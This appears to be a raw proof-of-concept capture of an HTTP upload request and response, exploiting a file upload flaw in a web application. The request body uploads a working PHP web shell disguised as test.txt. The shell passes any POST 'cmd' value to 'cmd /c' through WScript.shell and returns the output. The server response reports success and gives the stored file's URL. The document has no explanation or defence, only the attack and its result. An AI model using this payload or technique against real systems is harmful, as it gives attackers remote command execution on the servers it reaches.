 Request
Raw Params Headers Hex
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------3176032579586
Content-Disposition: form-data; name="name"
test.txt
-----------------------------3176032579586
Content-Disposition: form-data; name="type"
text/plain
-----------------------------3176032579586
Content-Disposition: form-data; name="lastModifiedDate"
Wed Mar 18 2020 21:50:19 GMT+0800
-----------------------------3176032579586
Content-Disposition: form-data; name="size"
18
-----------------------------3176032579586
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
-----------------------------3176032579586--
Response
Raw Headers Hex Render JSON JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 17:39:37 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 351
{"id":"2898@2003_1215391381,","name":"test.txt*","url":"\/inc\/attach.php?AID=2898&MODULE=i
m&YM=2003&ATTACHMENT_ID=-21486866&ATTACHMENT_NAME=test.txt","thumb":"\/inc\/attach.php?AID
=2898&MODULE=im&YM=2003&ATTACHMENT_ID=-21486866&ATTACHMENT_NAME=test.txt&DIRECT_VIEW=1&THU
MB=1","link":"","icon":"\/static\/images\/file_type\/txt.gif","state":"SUCCESS"}